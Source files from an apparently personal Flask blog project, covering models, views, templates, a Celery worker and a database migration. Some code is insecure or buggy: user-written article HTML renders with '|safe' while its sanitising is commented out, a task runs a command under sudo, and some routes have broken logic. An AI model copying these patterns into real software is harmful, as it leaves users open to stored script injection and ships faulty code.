form_url=db.Column(db.String(128))\n title=db.Column(db.String(128))\n timestamp=db.Column(db.DateTime,default=datetime.now)\n content=db.Column(db.Text)\n theme=db.Column(db.String(128))\n website=db.Column(db.String(64))\n\n\n\n\n\n\n\nclass Whoosh(db.Model):\n __searchable__ = ['body']\n __analyzer__ = ChineseAnalyzer()\n id = db.Column(db.Integer, primary_key = True)\n body = db.Column(db.String(140))\n timestamp = db.Column(db.DateTime)\n user_id = db.Column(db.Integer, db.ForeignKey('users.id'))\n def __repr__(self):\n return '<Whoosh %r>' % (self.body)\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nclass Permission:\n FOLLOW = 0x01\n COMMENT = 0x02\n WRITE_ARTICLES = 0x04\n MODERATE_COMMENTS = 0x08\n ADMINISTER = 0x80\n#验证未登录用户的权限\nclass AnonymousUser(AnonymousUserMixin):\n def can(self, permissions):\n return False\n def is_administrator(self):\n return False\n#重新定义未登录的用户\nlogin_manager.anonymous_user = AnonymousUser\n\n\n\n\n#加载用户登陆的回调函数\n@login_manager.user_loader\ndef load_user(user_id):\n return User.query.get(int(user_id))\n\n\n"
},
{
"alpha_fraction": 0.7102803587913513,
"alphanum_fraction": 0.7943925261497498,
"avg_line_length": 8.818181991577148,
"blob_id": "96ca1208399ea573c2bf6be9cd9778bf1e9b0cf3",
"content_id": "55a4d22735983a58e5e81e8f1dc2aef650692733",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 14,
"num_lines": 11,
"path": "/Interest.blog-1.1/requirements.txt",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "Flask==0.10.1\ntornado\ngevent\nsetproctitle\nrequests\ntorndb\nMySQL-python\nSpliceURL>=1.2\nupyun>=2.4.2\nsh\nuwsgi"
},
{
"alpha_fraction": 0.6431466937065125,
"alphanum_fraction": 0.651665210723877,
"avg_line_length": 35.96394729614258,
"blob_id": "dcd5fd7fbebb5e7f3e49711f91e4e0da66eb82fc",
"content_id": "a8c4ec1d119601d38e18bf651c75143799a929ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19681,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 527,
"path": "/demo/myapp/main/views.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nfrom time import sleep\nfrom flask import render_template, redirect, url_for,request,flash,abort,current_app,make_response,jsonify,session\nfrom flask.ext.sqlalchemy import get_debug_queries\nfrom . import main\nfrom .forms import EditProfileForm,EditProfileAdminForm,PostForm,EditArticleForm,SearchArticleForm\nfrom .. import db\nfrom flask_login import login_required,current_user\nfrom ..models import User,Role,Post,Comment,Whoosh,Permission,Heart,Article,Collect,Follow\nfrom ..celery_email import sub\nfrom ..decorators import admin_required, permission_required\nfrom ..defs import datedir\nimport os,shutil\nfrom ..extension import photos,filecache\nimport bleach\nfrom markdown import markdown\n#报告缓慢的数据库查询\n@main.after_app_request\ndef after_request(response):\n for query in get_debug_queries():\n if query.duration >= current_app.config['FLASKY_SLOW_DB_QUERY_TIME']:\n current_app.logger.warning(\n 'Slow query: %s\\nParameters: %s\\nDuration: %fs\\nContext: %s\\n' %(query.statement, query.parameters, query.duration,query.context))\n return response\n\n# @main.route('/test')\n# def test():\n# r=sub.delay()\n# print(r.result)\n# print(r.successful())\n# print(r.backend)\n# i=0\n# while r.successful()==False:\n# i=i+1\n# sleep(4)\n# print(i)\n# return r.status\n\n@main.route('/is_admin')\n@login_required\n@admin_required\ndef for_admins_only():\n return \"For administrators!\"\n\n@main.route('/moderator')\n@login_required\n@permission_required(Permission.MODERATE_COMMENTS)\ndef for_moderators_only():\n return \"For comment moderators!\"\n\n@main.route('/user/<username>')\ndef user(username):\n\n user = User.query.filter_by(username=username).first()\n if user is None:\n abort(404)\n user_flag =(request.cookies.get('user_flag', '1'))\n print(user_flag)\n page=request.args.get('page',1,type=int)\n if user_flag=='2':\n pagination=user.articles.filter(Article.disabled!=2).paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n articles = pagination.items\n return render_template('user.html', user=user,articles=articles,user_flag=user_flag,pagination=pagination)\n if user_flag=='3':\n pagination=Article.query.join(Collect,Collect.user_id==user.id).filter(Article.id==Collect.article_id).filter(Article.disabled!=2).paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n articles = pagination.items\n return render_template('user.html', user=user,articles=articles,user_flag=user_flag,pagination=pagination)\n user_flag ='1'\n pagination=user.posts.paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n posts = pagination.items\n return render_template('user.html', user=user, posts=posts, user_flag=user_flag, pagination=pagination)\n\n@main.route('/edit-profile', methods=['GET', 'POST'])\n@login_required\ndef edit_profile():\n form = EditProfileForm()\n if form.validate_on_submit():\n current_user.name = form.name.data\n current_user.location = form.location.data\n current_user.about_me = form.about_me.data\n current_user.img=form.img.data\n db.session.add(current_user)\n db.session.commit()\n flash('Your profile has been updated.')\n return redirect(url_for('.user', username=current_user.username))\n form.name.data = current_user.name\n form.location.data = current_user.location\n form.about_me.data = current_user.about_me\n form.img.data=current_user.img\n return render_template('edit_profile.html', form=form)\n\n@main.route('/edit-profile/<int:id>', methods=['GET', 'POST'])\n@login_required\n@admin_required\ndef edit_profile_admin(id):\n user = User.query.get_or_404(id)\n form = EditProfileAdminForm(user=user)\n if form.validate_on_submit():\n user.email = form.email.data\n user.username = form.username.data\n user.confirmed = form.confirmed.data\n user.role = Role.query.get(form.role.data)\n user.name = form.name.data\n user.location = form.location.data\n user.about_me = form.about_me.data\n db.session.add(user)\n flash('The profile has been updated.')\n return redirect(url_for('.user', username=user.username))\n form.email.data = user.email\n form.username.data = user.username\n form.confirmed.data = user.confirmed\n form.role.data = user.role_id\n form.name.data = user.name\n form.location.data = user.location\n form.about_me.data = user.about_me\n return render_template('edit_profile.html', form=form, user=user)\n@main.route('/user_img')\n@login_required\ndef user_img():\n img = User.query.filter_by(id=current_user.id).first()\n return img.img\n\n@main.route('/img/<username>')\ndef img(username):\n try:\n img = User.query.filter_by(username=username).first()\n except:\n pass\n else:img = User.query.filter_by(username='chen').first()\n return img.img\n\n\n@main.route('/', methods=['GET', 'POST'])\n#@filecache.memoize(timeout=50)\ndef index():\n form = PostForm()\n # current_app.logger.debug('A value for debugging')\n # current_app.logger.warning('A warning occurred (%d apples)', 42)\n # current_app.logger.error('An error occurred')\n\n if current_user.can(Permission.WRITE_ARTICLES) and \\\n form.validate_on_submit():\n if form.cls.data=='':\n form.cls.data=None\n post = Post(body=form.body.data,author=current_user._get_current_object(),file_urls=form.file_urls.data,cls=form.cls.data)\n db.session.add(post)\n\n return redirect(url_for('.index'))\n page = request.args.get('page', 1, type=int)\n show_followed = False\n if current_user.is_authenticated:\n show_followed = bool(request.cookies.get('show_followed', ''))\n if show_followed:\n query = current_user.followed_posts\n else:\n query = Post.query\n pagination = query.order_by(Post.timestamp.desc()).paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n posts = pagination.items\n\n if session.get('mobile_flags',None):\n return render_template('index.html', form=form, posts=posts,\n show_followed=show_followed, pagination=pagination)\n return render_template('index.html', form=form, posts=posts,\n show_followed=show_followed, pagination=pagination)\n@main.route('/articles', methods=['GET','POST'])\ndef articles():\n form=SearchArticleForm()\n page = request.args.get('page', 1, type=int)\n print ('1')\n\n\n\n show_article_followed = False\n if current_user.is_authenticated:\n show_article_followed = bool(request.cookies.get('show_article_followed', ''))\n\n\n #搜索部分\n if form.validate_on_submit():\n pagination=Article.query.whoosh_search(form.keyword.data.strip())\\\n .order_by(Article.timestamp.desc()).paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n articles = pagination.items\n return render_template('articles.html', show_followed=show_followed, form=form,\n articles=articles, pagination=pagination)\n\n if show_article_followed:\n query = current_user.follwed_articles\n else:\n query = Article.query\n query=query.filter(Article.disabled==0)\n pagination = query.order_by(Article.timestamp.desc()).paginate(\n page, per_page=current_app.config['FLASKY_POSTS_PER_PAGE'],\n error_out=False)\n articles = pagination.items\n\n return render_template('articles.html',show_article_followed=show_article_followed,form=form,\n articles=articles,pagination=pagination)\n@main.route('/article/<int:id>',methods=['GET','POST'])\ndef article(id):\n page = request.args.get('page', 1, type=int)\n article=Article.query.filter_by(id=id).first()\n article.add_views\n pagination=Comment.query.filter_by(article=article).order_by(Comment.timestamp.desc()).paginate(\n page,per_page=current_app.config['FLASKY_ARTICLE_COMMENT_PER_PAGE'],error_out=False\n )\n comments = pagination.items\n if request.method=='POST' and \\\n current_user.can(Permission.WRITE_ARTICLES):\n body=request.form.get('body')\n comment=Comment(body=body,author=current_user._get_current_object(),\\\n article_id=article.id)\n db.session.add(comment)\n return redirect(url_for('.article',id=article.id))\n return render_template('article.html',article=article,comments=comments,pagination=pagination)\n\n\n@main.route('/edit/article', methods=['GET', 'POST'])\n@login_required\ndef edit_article():\n form=EditArticleForm()\n if current_user.can(Permission.WRITE_ARTICLES) and \\\n form.validate_on_submit():\n # #过滤script标签\n # allowed_tags = ['script']\n # body=bleach.linkify(bleach.clean(markdown(form.body.data, output_format='html'), tags=allowed_tags, strip=False))\n article=Article(body=form.body.data,title=form.title.data.strip(),author=current_user._get_current_object())\n db.session.add(article)\n return redirect(url_for('.articles'))\n return render_template('edit_article.html',form=form)\n#编辑文章\n@main.route('/update/article/<int:id>', methods=['GET', 'POST'])\n@login_required\ndef update_article(id):\n article = Article.query.get_or_404(id)\n if current_user != article.author :\n abort(403)\n form = EditArticleForm()\n if form.validate_on_submit():\n article.body = form.body.data\n article.title=form.title.data\n db.session.add(article)\n flash('The post has been updated.')\n return redirect(url_for('.article', id=article.id))\n form.title.data=article.title\n form.body.data = article.body\n return render_template('update_article.html', form=form,id=article.id)\n@main.route('/delete/article/<int:id>',methods=['GET','POST'])\n@login_required\ndef delete_article(id):\n article=Article.query.get_or_404(id)\n if current_user !=article.author :\n abort(403)\n article.disabled=2\n db.session.add(article)\n return redirect(url_for('.articles'))\n@main.route('/disabled/article/<int:id>')\ndef disabled_article(id):\n article=Article.query.get_or_404(id)\n print (article.disabled+1000)\n if article.author!=current_user :\n abort(404)\n if article.disabled==0:\n article.disabled=1\n db.session.add(article)\n db.session.commit()\n elif article.disabled==1:\n article.disabled=0\n db.session.add(article)\n db.session.commit()\n print (article.disabled+1000)\n return redirect(url_for('.user',username=article.author.username))\n\n\n\n\n\n#取消关注路由\n@main.route('/unfollow/<username>')\n@login_required\n@permission_required(Permission.FOLLOW)\ndef unfollow(username):\n user = User.query.filter_by(username=username).first()\n if user is None:\n flash('Invalid user.')\n return redirect(url_for('.index'))\n if not current_user.is_following(user):\n flash('You are not following this user.')\n return redirect(url_for('.user', username=username))\n current_user.unfollow(user)\n flash('You are not following %s anymore.' % username)\n return redirect(url_for('.user', username=username))\n#添加关注路由\n@main.route('/follow/<username>')\n@login_required\n@permission_required(Permission.FOLLOW)\ndef follow(username):\n user = User.query.filter_by(username=username).first()\n if user is None:\n flash('该用户不存在')\n return redirect(url_for('.index'))\n if current_user.is_following(user):\n flash('你已经关注该用户')\n return redirect(url_for('.user', username=username))\n current_user.follow(user)\n flash('你成功关注了 %s.' % username)\n return redirect(url_for('.user', username=username))\n#查看被关注列表\n@main.route('/followers/<username>')\ndef followers(username):\n user = User.query.filter_by(username=username).first()\n if user is None:\n flash('该用户不存在')\n return redirect(url_for('.index'))\n page = request.args.get('page', 1, type=int)\n pagination = user.followers.paginate(\n page, per_page=current_app.config['FLASKY_FOLLOWERS_PER_PAGE'],\n error_out=False)\n follows = [{'user': item.follower, 'timestamp': item.timestamp} for item in pagination.items]\n return render_template('followers.html', user=user, title=\"Followers of\",\n endpoint='.followers', pagination=pagination,\n follows=follows)\n\n@main.route('/followed-by/<username>')\ndef followed_by(username):\n user = User.query.filter_by(username=username).first()\n if user is None:\n flash('Invalid user.')\n return redirect(url_for('.index'))\n page = request.args.get('page', 1, type=int)\n pagination = user.followed.paginate(\n page, per_page=current_app.config['FLASKY_FOLLOWERS_PER_PAGE'],\n error_out=False)\n follows = [{'user': item.followed, 'timestamp': item.timestamp}\n for item in pagination.items]\n return render_template('followers.html', user=user, title=\"Followed by\",\n endpoint='.followed_by', pagination=pagination,\n follows=follows)\n#所有动态\n@main.route('/all')\n@login_required\ndef show_all():\n resp = make_response(redirect(url_for('.index')))\n resp.set_cookie('show_followed', '', max_age=30*24*60*60)\n return resp\n\n#只展示关注者的动态\n@main.route('/followed')\n@login_required\ndef show_followed():\n resp = make_response(redirect(url_for('.index')))\n resp.set_cookie('show_followed', '1', max_age=30*24*60*60)\n return resp\n\n#所有文章\n@main.route('/article/all')\ndef show_article_all():\n resp = make_response(redirect(url_for('.articles')))\n resp.set_cookie('show_article_followed', '', max_age=30*24*60*60)\n return resp\n#关注着文章\n@main.route('/article/followed')\n@login_required\ndef show_article_followed():\n resp = make_response(redirect(url_for('.articles')))\n resp.set_cookie('show_article_followed', '1', max_age=30*24*60*60)\n return resp\n\n@main.route('/user_post/<username>')\ndef user_post(username):\n resp = make_response(redirect(url_for('.user',username=username)))\n resp.set_cookie('user_flag', '1', max_age=30*24*60*60)\n return resp\n\n@main.route('/user_article/<username>')\ndef user_article(username):\n resp = make_response(redirect(url_for('.user',username=username)))\n resp.set_cookie('user_flag', '2', max_age=30*24*60*60)\n return resp\n\n@main.route('/user_collect/<username>')\ndef user_collect(username):\n\n resp = make_response(redirect(url_for('.user', username=username)))\n if current_user._get_current_object().username==username:\n resp.set_cookie('user_flag', '3', max_age=30 * 24 * 60 * 60)\n else:\n resp.set_cookie('user_flag', '1', max_age=30 * 24 * 60 * 60)\n\n\n return resp\n\n#评论\n@main.route('/post/<int:id>', methods=['GET', 'POST'])\n@login_required\ndef post(id):\n post = Post.query.get_or_404(id)\n # form = CommentForm()\n if request.method=='POST':\n by_user_id = request.form.get('by_user_id', None, type=int)\n body = request.form.get('body', None, type=str)\n by_user=User.query.get_or_404(by_user_id)\n if by_user_id is None or body is None:\n flash('评论失败')\n return 'false'\n comment = Comment(body=body,\n post=post,\n author=current_user._get_current_object(),\n by_user=by_user)\n db.session.add(comment)\n return 'ok'\n # return redirect(url_for('.post', id=post.id, page=-1))\n page = request.args.get('page', 1, type=int)\n if page == -1:\n page = (post.comments.count() - 1) / \\\n current_app.config['FLASKY_COMMENTS_PER_PAGE'] + 1\n pagination = post.comments.order_by(Comment.timestamp.asc()).paginate(\n page, per_page=current_app.config['FLASKY_COMMENTS_PER_PAGE'],\n error_out=False)\n comments = pagination.items\n return render_template('post.html', posts=[post],\n comments=comments, pagination=pagination)\n\n\n#点赞\n@main.route('/heart/<int:id>',methods=['GET','POST'])\n@login_required\ndef heart(id):\n post = Post.query.get_or_404(id)\n post.add_views\n heart=Heart.query.filter_by(user=current_user._get_current_object(),post=post).first()\n if heart:\n db.session.delete(heart)\n return '0'\n else:\n heart_add=Heart(post=post, user=current_user._get_current_object(),by_user_id=post.author_id)\n db.session.add(heart_add)\n return '1'\n@main.route('/article_hearts/<int:id>',methods=['POST'])\n@login_required\ndef article_hearts(id):\n article = Article.query.get_or_404(id)\n heart=Heart.query.filter_by(user=current_user._get_current_object(),article=article).first()\n if heart:\n db.session.delete(heart)\n return '0'\n else:\n heart_add=Heart(article=article, user=current_user._get_current_object())\n db.session.add(heart_add)\n return '1'\n\n@main.route('/article_collect/<int:id>',methods=['POST'])\n@login_required\ndef article_collect(id):\n article=Article.query.get_or_404(id)\n collect=Collect.query.filter_by(article=article,user=current_user._get_current_object()).first()\n if collect:\n db.session.delete(collect)\n return '0'\n else:\n collect_add=Collect(user=current_user._get_current_object(),article=article)\n db.session.add(collect_add)\n return '1'\n\n\n@main.route('/moderate')\n@login_required\n@permission_required(Permission.MODERATE_COMMENTS)\ndef moderate():\n page = request.args.get('page', 1, type=int)\n pagination = Comment.query.order_by(Comment.timestamp.desc()).paginate(\n page, per_page=current_app.config['FLASKY_COMMENTS_PER_PAGE'],\n error_out=False)\n comments = pagination.items\n return render_template('moderate.html', comments=comments,\n pagination=pagination, page=page)\n\n@main.route('/moderate/enable/<int:id>')\n@login_required\n@permission_required(Permission.MODERATE_COMMENTS)\ndef moderate_enable(id):\n comment = Comment.query.get_or_404(id)\n comment.disabled = False\n db.session.add(comment)\n return redirect(url_for('.moderate',\n page=request.args.get('page', 1, type=int)))\n@main.route('/moderate/disable/<int:id>')\n@login_required\n@permission_required(Permission.MODERATE_COMMENTS)\ndef moderate_disable(id):\n comment = Comment.query.get_or_404(id)\n comment.disabled = True\n db.session.add(comment)\n return redirect(url_for('.moderate',\n page=request.args.get('page', 1, type=int)))\n\n@main.route('/whoosh',methods=['GET', 'POST'])\ndef whoosh():\n if request.method== \"POST\":\n if request.form.get('search') :\n print(request.form.get('search'))\n query=Whoosh.query.whoosh_search(request.form.get('search')).all()\n if query:\n if isinstance(query, list):\n result={}\n k=0\n import json\n for i in query:\n print(i.body)\n k = k + 1\n result[k]=i.body\n return jsonify(result)\n return query\n return 'i.body'\n return 'ok result'\n return 'ok search'\n # return str(w.id)+'/n'+w.body\n return render_template('whoosh/index.html')\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6058751344680786,
"alphanum_fraction": 0.6058751344680786,
"avg_line_length": 26.233333587646484,
"blob_id": "c4e13dc5b998449c82d1c0c0dc9c73779db2da79",
"content_id": "fa4b43212f97ff36c40763b33b9e7c68b02dce5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 825,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 30,
"path": "/demo/myapp/defs.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "import time,os,pytz\ndef datedir(base):\n year=time.strftime('%Y',time.localtime(time.time()))\n #月份\n month=time.strftime('%m',time.localtime(time.time()))\n #日期\n day=time.strftime('%d',time.localtime(time.time()))\n\n fileYear=base+'/'+year\n fileMonth=fileYear+'/'+month\n fileDay=fileMonth+'/'+day\n\n if not os.path.exists(fileYear):\n os.mkdir(fileYear)\n os.mkdir(fileMonth)\n os.mkdir(fileDay)\n else:\n if not os.path.exists(fileMonth):\n os.mkdir(fileMonth)\n os.mkdir(fileDay)\n else:\n if not os.path.exists(fileDay):\n os.mkdir(fileDay)\n return fileDay\ndef utc_to_cn(utcnow):\n sh=pytz.timezone('Asia/Shanghai')\n return sh.fromutc(utcnow)\ndef cn_to_utc(now):\n utc=pytz.utc\n return utc.fromutc(now)\n"
},
{
"alpha_fraction": 0.47335290908813477,
"alphanum_fraction": 0.49097776412963867,
"avg_line_length": 39.38983154296875,
"blob_id": "213fd7e142840a52bbb59bb39899fa5a8f1b49a9",
"content_id": "a52924ba0ce5747b9eb37dd81209c1ef9ac49ee5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 2413,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 59,
"path": "/demo/myapp/templates/_article.html",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "\n<ul class=\"articles\" style=\"padding: 0px\">\n{% for article in articles %}\n {% if current_user!=article.author %}\n {% if article.disabled==1 %}\n {% continue %}\n {% endif %}\n {% endif %}\n <div class=\"row article\" style=\"padding-top: 50px;margin-left: 0px\">\n <div class=\"article-head\">\n <div style=\"float: left\">\n <a href=\"{{ url_for('.user', username=article.author.username) }}\" >\n <img class=\"media-object img-circle \" src=\"{{ url_for('static',filename=article.author.img )}}\" alt=\"...\" style=\" width:40px;height: 40px;\">\n </a>\n </div>\n <div style=\"float: left;margin-left: 2%\">\n <p style=\"font-size: 16px;margin-bottom: 0px\">{{ article.author.username }}</p>\n <p style=\"font-size: 13px;color: #87928a;margin-top: 0px\">{{ moment(article.timestamp).fromNow(refresh=True) }}</p>\n </div>\n {% if current_user==article.author %}\n <div style=\"float: right\">\n <a href=\"{{ url_for('.disabled_article',id=article.id) }}\">\n {% if article.disabled==0 %}\n 可见\n {% else %}\n 不可见\n {% endif %}\n </a>\n </div>\n {% endif %}\n </div>\n <div class=\"article-content\" style=\"clear: both\">\n <div class=\"article-title\">\n <h4 >\n <a style=\"color: black;text-decoration: none\" href=\"{{ url_for('.article',id=article.id) }}\"\n onmouseover=\"article_focus($(this))\"\n onmouseout=\"article_out($(this))\">\n {{ article.title }}\n </a></h4>\n </div>\n\n\n <div class=\"article-body\" style=\"font-size: 14px;color: #3c3836;float: left\">\n {% if article.body_text|length >300 %}\n {{ article.body_text|safe|filter }}...\n{# <p style=\"margin-top: 10px\"><a href=\"{{ url_for('.article',id=article.id) }}\">阅读全文</a></p>#}\n {% else %}\n {{ article.body_text }}\n {% endif %}\n <p style=\"margin-top: 10px;color: #5f6d64;font-size: small\"><label>阅读{{ article.views }}</label>\n <label>点赞{{ article.hearts.count() }}</label>\n <label>评论{{ article.comments.count() }}</label>\n </p>\n\n </div>\n </div>\n </div>\n{% endfor %}\n<hr style=\"clear: both\">\n</ul>"
},
{
"alpha_fraction": 0.6699426770210266,
"alphanum_fraction": 0.6752661466598511,
"avg_line_length": 28.39759063720703,
"blob_id": "68fbbf2cb6ac42bf1b5498d747737ea9504e2889",
"content_id": "1d2d07a8b8f5a4dec7fb64dd48320332ecf02b0c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2504,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 83,
"path": "/demo/myapp/__init__.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nfrom flask import Flask,request,session\nfrom myapp.extension import socketio,db,login_manager,pagedown,moment,\\\n bootstrap,babel,admin,toolbar,mogodb,mail,photos,videos,celery,filecache\nimport flask_whooshalchemyplus\nfrom flask_uploads import configure_uploads\nfrom config import config,Config\nfrom myapp.defs import cn_to_utc,utc_to_cn\nfrom flask_sslify import SSLify\nimport re\n\n\n\n\n#setup_periodic_tasks()\n\nlogin_manager.session_protection = 'strong'\nlogin_manager.login_view = 'auth.login'\n\n\ndef create_app(config_name):\n from .main import main as main_blueprint\n from .auth import auth as auth_blueprint\n from .mongo import mongo as mongo_blueprint\n from .socket_io import socket_io as socket_io_blueprint\n app = Flask(__name__)\n #判断客户端是否是手机\n @app.before_request\n def before_first_request():\n User_Agent = request.headers['User-Agent']\n is_mobile = re.findall('Mobile', User_Agent)\n if is_mobile:\n session['mobile_flags'] = 1\n else:\n session['mobile_flags']=0\n app.config['BABEL_DEFAULT_LOCALE']='zh_CN'\n app.config.from_object(config[config_name])\n config[config_name].init_app(app)\n babel.init_app(app)\n bootstrap.init_app(app)\n configure_uploads(app, photos)\n configure_uploads(app, videos)\n mail.init_app(app)\n moment.init_app(app)\n db.init_app(app)\n pagedown.init_app(app)\n login_manager.init_app(app)\n admin.init_app(app)\n socketio.init_app(app)\n filecache.init_app(app)\n #toolbar.init_app(app)\n mogodb.init_app(app)\n celery.conf.update(app.config)\n flask_whooshalchemyplus.init_app(app)\n\n app.register_blueprint(main_blueprint)\n app.register_blueprint(auth_blueprint, url_prefix='/auth')\n app.register_blueprint(socket_io_blueprint)\n app.register_blueprint(mongo_blueprint,url_prefix='/mongo')\n sslify = SSLify(app)\n\n #自定义过滤器截取字符数\n @app.template_filter('filter')\n def filter(s):\n return s[0:300]\n\n @app.template_filter('utctime')\n def utctime(s):\n utctime=cn_to_utc(s)\n return utctime\n\n @app.template_filter('nowtime')\n def nowtime(s):\n nowtime=utc_to_cn(s)\n return nowtime\n # 或者\n # def filter(s):\n # return s[0:300]\n # app.jinja_env.filters['filter'] = filter\n\n #添加jiaja2循环扩展支持break,continue\n app.jinja_env.add_extension('jinja2.ext.loopcontrols')\n return app\n\n\n"
},
{
"alpha_fraction": 0.7241379022598267,
"alphanum_fraction": 0.726166307926178,
"avg_line_length": 29.875,
"blob_id": "deede40c08ccb27e820e4e1d779c2488b38a7f91",
"content_id": "5d0798c19b7c502992b96550d6ea5023f37d8f42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 531,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 16,
"path": "/demo/celery_worker.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "#coding=utf-8\nfrom myapp import create_app\nfrom myapp.extension import celery\nimport os\nimport subprocess\n#celery worker -A celery_worker.celery --loglevel=info win下再加--pool=solo参数\napp = create_app(os.getenv('FLASK_CONFIG') or 'default')\napp.app_context().push()\n\n#celery worker -A celery_worker.celery --loglevel=info --beat 定时任务定时时间在配置文件见\n\n@celery.task(name='tasks.used_apk_cdn')\ndef used_apk_cdn(a,b):\n msg=subprocess.call(['sudo','python ','hello.py'])\n print(a+b)\n print(msg)"
},
{
"alpha_fraction": 0.5549861788749695,
"alphanum_fraction": 0.5735120177268982,
"avg_line_length": 34.25,
"blob_id": "f4819385f5d5756aac6c46b71af74b418f2b5f33",
"content_id": "392d909bdf917b762510f10df5848e9414d20cc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 2677,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 72,
"path": "/demo/myapp/templates/update_article.html",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "{% extends \"base.html\" %}\n{% import \"bootstrap/wtf.html\" as wtf %}\n{% block title %}椰壳-发表文章{% endblock %}\n{% block head %}\n\n <link rel=\"stylesheet\" type=\"text/css\"\n href=\"{{ url_for('static', filename='pro/wangEditor-2.1.23/dist/css/wangEditor.min.css') }}\"\n xmlns=\"http://www.w3.org/1999/html\">\n {#使用代码高亮#}\n <link rel=\"stylesheet\" type=\"text/css\" href=\"{{ url_for('static', filename='pro/highlight/styles/dark.css') }}\">\n <script type=\"text/javascript\" src=\"{{ url_for('static', filename='pro/wangEditor-2.1.23/dist/js/lib/jquery-1.10.2.min.js')}}\"></script>\n <script type=\"text/javascript\" src=\"{{url_for('static', filename='pro/wangEditor-2.1.23/dist/js/wangEditor.min.js')}}\"></script>\n {{ super() }}\n{% endblock %}\n{% block page_content %}\n <form method=\"post\" action=\"{{ url_for('main.update_article',id=id) }}\" >\n <div style=\"padding-top: 50px;padding-bottom: 10px;text-align: center\">\n {{ form.title.label(style=\"padding-right:15px;\") }}{{ form.title(id=\"tilte\" ,style=\"width:400px\",placeholder=\"标题不能为空\") }}\n </div>\n <hr style=\"clear: both;margin-top: 10px\" >\n <div style=\"text-align: center;padding-bottom: 80px\">\n\n <div>{{ form.csrf_token }}</div>\n\n {{ form.body(id=\"div1\",style=\"height: 500px;display:none;\") }}\n </br>\n <div>{{ form.submit(class=\"btn btn-warning\",style=\"float: left;padding-left:20px;padding-right:20px\" ) }}</div>\n <div><button id=\"btn\" style=\"float: right\" class=\"btn-default\">获取文本</button></div>\n <div><button id=\"btn1\" style=\"float: right\" class=\"btn-default\">销毁编辑器</button></div>\n <div><button id=\"btn2\" style=\"float: right\" class=\"btn-default\">恢复编辑器</button></div>\n </div>\n </form>\n{% endblock %}\n{% block scripts %}\n {{ super() }}\n <script type=\"text/javascript\">\n {#id#}\n var editor = new wangEditor('div1');\n editor.config.uploadImgUrl = '{{ url_for('auth.upimage') }}';\n editor.config.uploadImgFileName = 'myFileName';\n\n editor.create();\n //初始化编辑器的内容\n {% if data %}\n editor.$txt.html('{{data.context|safe}}');\n {% endif %}\n\n // 上传图片(举例)\n\n\n // 配置自定义参数(举例)\n{# editor.config.uploadParams = {#}\n{##}\n{# };#}\n\n\n\n $(\"#btn\").click(function () {\n var html = editor.$txt.html();\n alert(html);\n });\n $('#btn1').click(function () {\n // 销毁编辑器\n editor.destroy();\n });\n\n $('#btn2').click(function () {\n // 恢复编辑器\n editor.undestroy();\n });\n</script>\n{% endblock %}"
},
{
"alpha_fraction": 0.6389164328575134,
"alphanum_fraction": 0.6467349529266357,
"avg_line_length": 44.404998779296875,
"blob_id": "2f739a2659b6141e8ec3f5835cec32888225d6ec",
"content_id": "663a58b975ce9e397effc5619f0c0a4f4eded713",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9081,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 200,
"path": "/demo/migrations/versions/c62aa8bd560e_.py",
"repo_name": "chenzhenpin/my_flask",
"src_encoding": "UTF-8",
"text": "\"\"\"empty message\n\nRevision ID: c62aa8bd560e\nRevises: \nCreate Date: 2017-07-30 16:47:04.195521\n\n\"\"\"\nfrom alembic import op\nimport sqlalchemy as sa\n\n\n# revision identifiers, used by Alembic.\nrevision = 'c62aa8bd560e'\ndown_revision = None\nbranch_labels = None\ndepends_on = None\n\n\ndef upgrade():\n ### commands auto generated by Alembic - please adjust! ###\n op.create_table('roles',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('name', sa.String(length=64), nullable=True),\n sa.Column('default', sa.Boolean(), nullable=True),\n sa.Column('permissions', sa.Integer(), nullable=True),\n sa.PrimaryKeyConstraint('id'),\n sa.UniqueConstraint('name')\n )\n op.create_index(op.f('ix_roles_default'), 'roles', ['default'], unique=False)\n op.create_table('tags',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('name', sa.String(length=20), nullable=True),\n sa.PrimaryKeyConstraint('id')\n )\n op.create_table('tuiku',\n sa.Column('id', sa.Integer(), nullable=False),\n sa.Column('tuiku_url', sa.String(length=128), nullable=True),\n sa.Column('form_url', sa.String(length=128), nullable=True),\n 